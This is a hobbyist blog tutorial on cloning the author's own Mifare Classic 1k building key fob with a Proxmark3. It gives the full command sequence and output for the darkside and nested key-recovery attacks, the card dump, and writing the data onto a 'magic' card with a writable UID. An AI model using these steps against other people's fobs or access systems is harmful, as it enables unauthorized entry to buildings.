Part 2: RFID locksmith

This will be our first look at a practical RFID attack. The building I live in uses Mifare classic 1k key-chain fobs that open the front door, operate the elevator, give access to a common room and gym. Even though this is insecure lets be honest, nothing seriously wrong here. If you manage to clone a fob from someone in my building your more than welcome to come and use the gym hehe. Just for my own peace of mind I will be replacing my key-chain fobs NUID with question marks.
If you want a better understanding of Mifare cards I encourage you to read my appendix here. For these tutorials I will be using the proxmark3, if you want to find out more about the commands and features you should have a look here.

The screenshot below shows my Magic Mifare 1k card and the key-chain fob.
Analyzing the target
Like any other attack we should start without any assumptions and analyze our target. Let's have a look at our key-chain fob to see if it holds any clues on how the access control mechanism works.
# This is just to quickly show what the proxmark3 is running under the hood. I promise you flashing the
  bootrom, OS and FPGA was a PITA but worth it!

proxmark3> hw version
#db# Prox/RFID mark3 RFID instrument
#db# bootrom: svn 756 2013-07-13 08:11:47
#db# os: svn 756 2013-07-13 08:11:52
#db# FPGA image built on 2012/ 1/ 6 at 15:27:56

# We can confirm our suspicions that the fob is in fact a Mifare 1k card. As mentioned in the introduction
  I will replace the NUID with question marks throughout this tutorial.

proxmark3> hf 14a read
ATQA : 04 00
 UID : ?? ?? ?? ??
 SAK : 08 [2]
TYPE : NXP MIFARE CLASSIC 1k | Plus 2k
proprietary non iso14443a-4 card found, RATS not supported

# Our next step is to extract at least one valid sector key (A or B). The implementation of the darkside
  attack in this firmware version of the proxmark only takes about 9 seconds to complete. In this case
  the key that was found is one of the default keys but that does not affect the speed of the attack.

proxmark3> hf mf mifare
-------------------------------------------------------------------------
Executing command. Expected execution time: 25sec on average  :-)
Press the key on the proxmark3 device to abort both proxmark3 and client.
-------------------------------------------------------------------------
Lost sync in cycle 3. nt_distance=-8. Consecutive Resyncs = 0. Trying one time catch up...
Lost sync in cycle 4. nt_distance=-8. Consecutive Resyncs = 1. Trying one time catch up...
Lost sync in cycle 5. nt_distance=-8. Consecutive Resyncs = 2. Trying one time catch up...
Lost sync in cycle 6 for the fourth time consecutively (nt_distance = -8). Adjusting sync_cycles to 66747.
.........................

uid(????????) nt(4b99fab8) par(dd75753d453d7dc5) ks(0f0d0a07080d0a07)
|diff|{nr}    |ks3|ks3^5|parity         |
+----+--------+---+-----+---------------+
| 00 |00000000| f |  a  |1,0,1,1,1,0,1,1|
| 20 |00000020| d |  8  |1,0,1,0,1,1,1,0|
| 40 |00000040| a |  f  |1,0,1,0,1,1,1,0|
| 60 |00000060| 7 |  2  |1,0,1,1,1,1,0,0|
| 80 |00000080| 8 |  d  |1,0,1,0,0,0,1,0|
| a0 |000000a0| d |  8  |1,0,1,1,1,1,0,0|
| c0 |000000c0| a |  f  |1,0,1,1,1,1,1,0|
| e0 |000000e0| 7 |  2  |1,0,1,0,0,0,1,1|
00ff02eb|00ffc075
------------------------------------------------------------------
Key found:ffffffffffff
Found valid key:ffffffffffff

# Once we have at least one valid key we can use that key to run a nested attack on all 16 sectors. In
  this case the fact that 0xffffffffffff is one of the default keys speeds the process up considerably
  (about 30 seconds). From tests using cards with fully random keys for all 16 sectors it takes the
  proxmark approximately 8 minutes to find them all. The results here are written to dumpkeys.bin.

proxmark3> hf mf nested 1 0 A ffffffffffff d
--block no:00 key type:00 key:ff ff ff ff ff ff  etrans:0
Block shift=0
Testing known keys. Sector count=16
nested...
Iterations count: 0
|---|----------------|---|----------------|---|
|sec|key A           |res|key B           |res|
|---|----------------|---|----------------|---|
|000|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|001|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|002|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|003|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|004|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|005|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|006|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|007|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|008|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|009|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|010|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|011|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|012|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|013|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|014|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|015|  ffffffffffff  | 1 |  ffffffffffff  | 1 |
|---|----------------|---|----------------|---|
Printing keys to binary file dumpkeys.bin...

# As a final step in our initial discovery with the proxmark we will dump the full card contents. This
  will require dumpkeys.bin to exist in the parent directory so make sure to include the "d" flag in the
  command above. The results will be written to dumpdata.bin.

proxmark3> hf mf dump
|-----------------------------------------|
|------ Reading sector access bits...-----|
|-----------------------------------------|
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
|-----------------------------------------|
|----- Dumping all blocks to file... -----|
|-----------------------------------------|
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
[...Snip...]
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
#db# READ BLOCK FINISHED
Ok the next step is to see if the fob dump reveals any information on how the access controls are implemented. You will need to use a hex editor to look at dumpdata.bin. Personally I prefer 010 editor but there are plenty of alternatives.
After a quick look it seems like the key-chain fob is still in its default production state. Only block0 (which is write protected) contains the NUID and manufacturer data, the other 15 sectors are completely empty. Also all sector keys A & B are left in a default state of 0xffffffffffff.
# Dump of sector0 (NUID replaced by question marks).

0000000: ???? ???? 3988 0400 47b9 9516 4980 4709  ....9...G...I.G.
0000010: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000020: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000030: ffff ffff ffff ff07 8069 ffff ffff ffff  .........i......

# Dump of sector1; sectors 1-15 all look identical.

0000040: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000050: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000060: 0000 0000 0000 0000 0000 0000 0000 0000  ................
0000070: ffff ffff ffff ff07 8069 ffff ffff ffff  .........i......
From the dump we can see that there definitely isn't anything fancy going on. Before drawing any conclusions I wanted to test if the key-chain fob wasn't a total fraud. It could be possible, for example, that a lazy implementation might only check if the RFID tag is Mifare 1k classic and then give access. To this end I used my magic 1k card to create a replica of of the fob but copied a valid block0 from a totally different 1k card onto it.

So the door to the common room rejected my 1k card. This means that there is some kind of authentication mechanism in place. Since block0 is write protected at manufacturing time it is very likely that the readers compare the NUID with a list of allowed NUID's to either grand of deny access.
Copy no jutsu
As explained previously 99.999% of all Mifare cards have block0 (sector0) locked at manufacturing time, this is done as a security precaution. Because of this many Mifare systems identify their users by their NUID. Unfortunately (for fortunately depending on your point of view) this is not a technical limitation and there is a Chinese manufacturer that sells Mifare cards with unlocked write access on block0. These so called "Magic" cards even take things a step further and have implemented protocol level backdoors that allow us to write to individual blocks or sectors without needing to authenticate with the respective sector keys.
# If we try to identify the card we can see the manufacture data is different than the key-chain fob but
  other than that they are pretty much identical. If you take a close look you can already see something
  strange is going on as I have set the NUID to "deadbeef".

proxmark3> hf 14a read
ATQA : 04 00
 UID : de ad be ef
 SAK : 88 [2]
TYPE : Infineon MIFARE CLASSIC 1K
proprietary non iso14443a-4 card found, RATS not supported

# As we can see we can simply dump sector0 without any authentication. Notice the forged NUID of
  "deadbeef". In this case I have also fixed the LRC (XOR-based longitudinal redundancy check) checksum
  which is 0x22 in this case.

proxmark3> hf mf cgetsc 0
--sector number:00
block 00 data:de ad be ef 22 00 00 00 00 00 00 00 00 00 00 00
block 01 data:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
block 02 data:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
block 03 data:ff ff ff ff ff ff ff 07 80 69 ff ff ff ff ff ff

# Just to show that we can manually modify block0 I will replace the last 2 bytes with "1337".

proxmark3> hf mf csetblk 0 deadbeef220000000000000000001337
--block number:00 data:de ad be ef 22 00 00 00 00 00 00 00 00 00 13 37
UID:de ad be ef

proxmark3> hf mf cgetsc 0
--sector number:00
block 00 data:de ad be ef 22 00 00 00 00 00 00 00 00 00 13 37
block 01 data:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
block 02 data:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
block 03 data:ff ff ff ff ff ff ff 07 80 69 ff ff ff ff ff ff
The proxmark is also capable of emulating various card types. The proxmark can load card contents from special *.eml files and them mimic those cards using the eml file contents. One of the nice feature of the Chinese "magic" cards is that you can overwrite the entire card using these same eml files.
Basically eml files are just cleaned up hex dumps of card data. You can do this manually but I have zipped up a few useful proxmark scripts here. One of these scripts will convert from bin to eml.
First lets start off by converting our key-chain fob dump to an eml file.
root@Trident:~/Desktop# ./pm3_bin2eml.py dumpdata.bin KeyChain-fob.eml
Once we have our eml file we can proceed to overwrite our "magic" card with the contents of our key-chain essentially making a perfect copy.
# Block0 still contains our forged NUID.
proxmark3> hf mf cgetblk 0
--block number:00
block data:de ad be ef 22 00 00 00 00 00 00 00 00 00 13 37

# We load our eml file onto the card.
proxmark3> hf mf cload  KeyChain-fob
Loaded from file: KeyChain-fob.eml

# We now have a perfect copy of our fob. We can test this by dumping block0 (again NUID has been replaced
  by question marks).
proxmark3> hf mf cgetblk 0
--block number:00
block data:?? ?? ?? ?? 39 88 04 00 47 b9 95 16 49 80 47 09

All that remains now is to make sure our new card works as expected.

